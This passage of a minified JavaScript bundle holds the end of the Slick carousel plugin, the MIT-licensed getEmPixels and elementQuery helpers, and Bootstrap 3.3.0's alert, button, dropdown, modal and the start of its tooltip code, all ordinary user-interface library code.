f=b.options.rtl===!0?1:-1;d="left"==b.positionProp?Math.ceil(a+b.options.slideMargin*f)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.slideWidth+=a.options.slideMargin,a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children("."+a.options.classPrefix+"slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children("."+a.options.classPrefix+"slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children("."+a.options.classPrefix+"slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass(a.options.classPrefix+"vertical"):a.$slider.removeClass(a.options.classPrefix+"vertical"),
void 0===b.WebkitTransition&&void 0===b.MozTransition&&void 0===b.msTransition||a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find("."+b.options.classPrefix+"slide").removeClass(b.options.classPrefix+"active "+b.options.classPrefix+"center "+b.options.classPrefix+"current").attr("aria-hidden","true"),b.$slides.eq(a).addClass(b.options.classPrefix+"current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass(b.options.classPrefix+"active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass(b.options.classPrefix+"active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass(b.options.classPrefix+"center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass(b.options.classPrefix+"center")),b.$slides.eq(a).addClass(b.options.classPrefix+"center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass(b.options.classPrefix+"active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass(b.options.classPrefix+"active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass(b.options.classPrefix+"active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass(b.options.classPrefix+"active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-"+b.options.classPrefix+"index",d-b.slideCount).prependTo(b.$slideTrack).addClass(b.options.classPrefix+"cloned");for(c=0;c<e;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-"+b.options.classPrefix+"index",d+b.slideCount).appendTo(b.$slideTrack).addClass(b.options.classPrefix+"cloned");b.$slideTrack.find("."+b.options.classPrefix+"cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is("."+c.options.classPrefix+"slide")?a(b.target):a(b.target).parents("."+c.options.classPrefix+"slide"),e=parseInt(d.attr("data-"+c.options.classPrefix+"index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i=this;if(b=b||!1,(i.animating!==!0||i.options.waitForAnimate!==!0)&&!(i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow))return b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(a<0||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(a<0||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay&&clearInterval(i.autoPlayTimer),e=d<0?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(j=i.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i.currentSlide)),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass(a.options.classPrefix+"loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),d<0&&(d=360-Math.abs(d)),d<=45&&d>=0?e.options.rtl===!1?"left":"right":d<=360&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&d<=225?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&d<=135?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=!(b.touchObject.swipeLength>10),void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&a.type.indexOf("mouse")!==-1))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!(!b.dragging||h&&1!==h.length)&&(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade!==!0&&b.options.touchMove!==!1&&(b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft))):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a("."+b.options.classPrefix+"cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass(b.options.classPrefix+"slide "+b.options.classPrefix+"active "+b.options.classPrefix+"visible "+b.options.classPrefix+"current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass(a.options.classPrefix+"disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass(a.options.classPrefix+"disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass(a.options.classPrefix+"disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass(a.options.classPrefix+"disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass(a.options.classPrefix+"disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass(a.options.classPrefix+"disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass(a.options.classPrefix+"disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass(a.options.classPrefix+"disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass(a.options.classPrefix+"active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass(a.options.classPrefix+"active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;f<e;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});

﻿/**
 * getEmPixels
 * Author: Tyson Matanich (http://matanich.com), 2013
 * License: MIT
 **/
(function(n,t){"use strict";var i="!important;",r="position:absolute"+i+"visibility:hidden"+i+"width:1em"+i+"font-size:1em"+i+"padding:0"+i;window.getEmPixels=function(u){var f,e,o;return u||(u=f=n.createElement("body"),f.style.cssText="font-size:1em"+i,t.insertBefore(f,n.body)),e=n.createElement("i"),e.style.cssText=r,u.appendChild(e),o=e.clientWidth,f?t.removeChild(f):u.removeChild(e),o}})(document,document.documentElement);

/**
 * elementQuery
 * Author: Tyson Matanich (http://matanich.com), 2013
 * License: MIT
 **/
(function(n,t,i){"use strict";var e=n.Sizzle||jQuery.find,r={},o=function(n,t,u,o,s){if(n=f(n),n!=""){var h;o||s||(h=/^([0-9]*.?[0-9]+)(px|em)$/.exec(u),h!=null&&(o=Number(h[1]),o+""!="NaN"&&(s=h[2]))),s&&(e.compile&&e.compile(n),r[n]===i&&(r[n]={}),r[n][t]===i&&(r[n][t]={}),r[n][t][u]=[o,s])}},h=function(n,t){var i,r,f;for(i in n)for(r in n[i])if(typeof n[i][r]=="string")o(i,r,n[i][r]);else if(typeof n[i][r]=="object")for(f=0;f<n[i][r].length;f++)o(i,r,n[i][r][f]);t==!0&&u()},f=function(n){if(n==null)return"";var t="".trim;return t&&!t.call("﻿ ")?t.call(n):(n+"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},s=function(n,t){var i=n.getAttribute(t);return i?(" "+i+" ").replace(/[\t\r\n]/g," "):" "},c=function(n,t,i){var r,u;n.nodeType===1&&(r=f(i),r!=""&&(u=s(n,t),u.indexOf(" "+r+" ")<0&&n.setAttribute(t,f(u+r))))},l=function(n,t,i){var u,r,e;if(n.nodeType===1&&(u=f(i),u!="")){for(r=s(n,t),e=!1;r.indexOf(" "+u+" ")>=0;)r=r.replace(" "+u+" "," "),e=!0;e&&n.setAttribute(t,f(r))}},u=function(){var o,h,i,s,a,u,f,v;for(o in r)if(a=e(o),a.length>0)for(h=0;h<a.length;h++){u=a[h];for(i in r[o])for(s in r[o][i])f=r[o][i][s][0],r[o][i][s][1]=="em"&&(f=f*(n.getEmPixels?getEmPixels(u):16)),i=="min-width"&&u.offsetWidth>=f||i=="max-width"&&u.offsetWidth<=f||i=="min-height"&&u.offsetHeight>=f||i=="max-height"&&u.offsetHeight<=f?c(u,i,s):l(u,i,s)}!n.addEventListener&&n.attachEvent&&(v=t.documentElement.className,t.documentElement.className=" "+v,t.documentElement.className=v)};n.elementQuery=function(n,t){!n||typeof n!="object"||n.cssRules||n.rules?n||t||u():h(n,t)},n.elementQuery.selectors=function(){},n.addEventListener?(n.addEventListener("resize",u,!1),n.addEventListener("DOMContentLoaded",u,!1),n.addEventListener("load",u,!1)):n.attachEvent&&(n.attachEvent("onresize",u),n.attachEvent("onload",u))})(this,document,undefined);

if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(){var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(),function(a){"use strict";function s(t){a(t).on("click",e,this.close)}var e='[data-dismiss="alert"]';s.VERSION="3.3.0",s.TRANSITION_DURATION=150,s.prototype.close=function(t){function e(){o.detach().trigger("closed.bs.alert").remove()}var i=a(this),n=i.attr("data-target");n||(n=(n=i.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,""));var o=a(n);t&&t.preventDefault(),o.length||(o=i.closest(".alert")),o.trigger(t=a.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),a.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",e).emulateTransitionEnd(s.TRANSITION_DURATION):e())};var t=a.fn.alert;a.fn.alert=function(i){return this.each(function(){var t=a(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new s(this)),"string"==typeof i&&e[i].call(t)})},a.fn.alert.Constructor=s,a.fn.alert.noConflict=function(){return a.fn.alert=t,this},a(document).on("click.bs.alert.data-api",e,s.prototype.close)}(jQuery),function(a){"use strict";function i(n){return this.each(function(){var t=a(this),e=t.data("bs.button"),i="object"==typeof n&&n;e||t.data("bs.button",e=new o(this,i)),"toggle"==n?e.toggle():n&&e.setState(n)})}var o=function(t,e){this.$element=a(t),this.options=a.extend({},o.DEFAULTS,e),this.isLoading=!1};o.VERSION="3.3.0",o.DEFAULTS={loadingText:"loading..."},o.prototype.setState=function(t){var e="disabled",i=this.$element,n=i.is("input")?"val":"html",o=i.data();t+="Text",null==o.resetText&&i.data("resetText",i[n]()),setTimeout(a.proxy(function(){i[n](null==o[t]?this.options[t]:o[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e))},this),0)},o.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var t=a.fn.button;a.fn.button=i,a.fn.button.Constructor=o,a.fn.button.noConflict=function(){return a.fn.button=t,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=a(t.target);e.hasClass("btn")||(e=e.closest(".btn")),i.call(e,"toggle"),t.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){a(t.target).closest(".btn").toggleClass("focus","focus"==t.type)})}(jQuery),function(r){"use strict";function a(n){n&&3===n.which||(r(".dropdown-backdrop").remove(),r(c).each(function(){var t=r(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(e.trigger(n=r.Event("hide.bs.dropdown",i)),n.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",i)))}))}function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i=e&&r(e);return i&&i.length?i:t.parent()}function n(t){r(t).on("click.bs.dropdown",this.toggle)}var c='[data-toggle="dropdown"]';n.VERSION="3.3.0",n.prototype.toggle=function(t){var e=r(this);if(!e.is(".disabled, :disabled")){var i=l(e),n=i.hasClass("open");if(a(),!n){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&r('<div class="dropdown-backdrop"/>').insertAfter(r(this)).on("click",a);var o={relatedTarget:this};if(i.trigger(t=r.Event("show.bs.dropdown",o)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger("shown.bs.dropdown",o)}return!1}},n.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)){var e=r(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),n=i.hasClass("open");if(!n&&27!=t.which||n&&27==t.which)return 27==t.which&&i.find(c).trigger("focus"),e.trigger("click");var o=" li:not(.divider):visible a",a=i.find('[role="menu"]'+o+', [role="listbox"]'+o);if(a.length){var s=a.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<a.length-1&&s++,~s||(s=0),a.eq(s).trigger("focus")}}}};var t=r.fn.dropdown;r.fn.dropdown=function(i){return this.each(function(){var t=r(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new n(this)),"string"==typeof i&&e[i].call(t)})},r.fn.dropdown.Constructor=n,r.fn.dropdown.noConflict=function(){return r.fn.dropdown=t,this},r(document).on("click.bs.dropdown.data-api",a).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",c,n.prototype.toggle).on("keydown.bs.dropdown.data-api",c,n.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',n.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',n.prototype.keydown)}(jQuery),function(a){"use strict";function s(n,o){return this.each(function(){var t=a(this),e=t.data("bs.modal"),i=a.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);e||t.data("bs.modal",e=new r(this,i)),"string"==typeof n?e[n](o):i.show&&e.show(o)})}function r(t,e){this.options=e,this.$body=a(document.body),this.$element=a(t),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}r.VERSION="3.3.0",r.TRANSITION_DURATION=300,r.BACKDROP_TRANSITION_DURATION=150,r.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},r.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},r.prototype.show=function(i){var n=this,t=a.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var t=a.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),t&&n.$element[0].offsetWidth,n.$element.addClass("in").attr("aria-hidden",!1),n.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:i});t?n.$element.find(".modal-dialog").one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(r.TRANSITION_DURATION):n.$element.trigger("focus").trigger(e)}))},r.prototype.hide=function(t){t&&t.preventDefault(),t=a.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(r.TRANSITION_DURATION):this.hideModal())},r.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},r.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},r.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},r.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},r.prototype.backdrop=function(t){var e=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=a.support.transition&&i;if(this.$backdrop=a('<div class="modal-backdrop '+i+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",a.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;n?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){e.removeBackdrop(),t&&t()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):o()}else t&&t()},r.prototype.checkScrollbar=function(){this.scrollbarWidth=this.measureScrollbar()},r.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",t+this.scrollbarWidth)},r.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},r.prototype.measureScrollbar=function(){if(document.body.clientWidth>=window.innerWidth)return 0;var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=a.fn.modal;a.fn.modal=s,a.fn.modal.Constructor=r,a.fn.modal.noConflict=function(){return a.fn.modal=t,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=a(this),i=e.attr("href"),n=a(e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),o=n.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),s.call(n,o,this)})}(jQuery),function(v){"use strict";function g(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)}g.VERSION="3.3.0",g.TRANSITION_DURATION=150,g.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},g.prototype.init=function(t,e,i){this.enabled=!0,this.type=t,this.$element=v(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&v(this.options.viewport.selector||this.options.viewport);for(var n=this.options.trigger.split(" "),o=n.length;o--;){var a=n[o];if("click"==a)this.$element.on("click."+this.type,this.options.selector,v.proxy(this.toggle,this));else if("manual"!=a){var s="hover"==a?"mouseenter":"focusin",r="hover"==a?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,v.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,v.proxy(this.leave,this))}}this.options.selector?this._options=v.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},g.prototype.getDefaults=function(){return g.DEFAULTS},g.prototype.getOptions=function(t){return(t=v.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},g.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return 